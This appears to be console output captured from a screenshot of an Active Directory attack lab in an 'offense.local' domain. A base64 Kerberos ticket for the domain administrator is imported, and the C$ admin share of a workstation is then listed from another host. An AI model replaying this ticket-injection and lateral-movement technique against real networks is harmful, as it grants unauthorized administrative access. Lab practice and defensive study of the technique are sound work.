 powershell (running as CA01\fake)
Ujg/aYB3cjkQckRhxwEidoJL08z6vOwB3TJ1ecxi381KJ6zsWlKzs+V4HX1KHEkaS4O//zD2Tazb3nM1
2hU2mx08FclzWs//3iZL3cBV+gn1RONVPVgUVCDObh6JaGhel4gBXjmVWPg7o6SaHSwe0c5jFBphkZvo
dqY9pk0PA6/muzPfGHIXWlCbHg5lj6B1U3eynFmB4t1lkp4yNAS8Vtm4i4KwEmCNOWkkAFPeKMIzai7R
rxEwqKF6+Ydq4q5ZIKN44OvnpaVidMAPC31fimin6D8uuEs3U4xOBDGZpgyk7iOTM7yIwpSthjqwbhue
ErnnzHdewdruZBV+CJGLcUFoP0lv2ER9TdS6k3t5qd3TwTTEjZL4mMJhrneaPycDRR99dd/HXzbfooJn
ntrpxUR8/NFKWZXew5iksppplUB94GsHlZt1NurkVOMVgdrTLEn7Vja19h53xS8ZRi+Vmw+1ODNwA2TSm
VZ31yVNJ99v+1aOB7zCB7KADAgEAooHkBIHhfYHeMIHboIHYMIHVMIHSoBswGaADAgERoRIEEOaE0pD8
WRKTyKQ8BHkC/O2hDxsNT0ZGRU5TRS5MT0NBTKIoMCagAwIBCqEfMB0bG2FkbWluaXN0cmF0b3JAb2Zm
ZW5zZS5sb2NhbKMHAwUAQKEAAKURGA8yMDIxMDczMTIwMDcxOVqmERgPMjAyMTA4MDEwNjA3MTlapxEY
DzIwMjEwODA3MjAwNzE5WqgPGw1PRkZFTlNFLkxPQ0FMqSUwI6ADAgECoRwwGhsEY2lmcxsSd3MwMS5v
ZmZlbnNlLmxvY2Fs
[+] Ticket successfully imported!
PS C:\tools>
PS C:\tools>
PS C:\tools> ls \\ws01.offense.local\c$
Directory: \\ws01.offense.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2019 1:14 AM PerfLogs
d-r--- 7/10/2021 10:57 AM Program Files
d-r--- 7/10/2021 10:32 AM Program Files (x86)
d----- 7/10/2021 10:33 AM Python27
d----- 7/10/2021 10:32 AM tools
d-r--- 7/9/2021 8:44 AM Users
d----- 7/18/2021 9:34 AM Windows
PS C:\tools> hostname
ca01
PS C:\tools>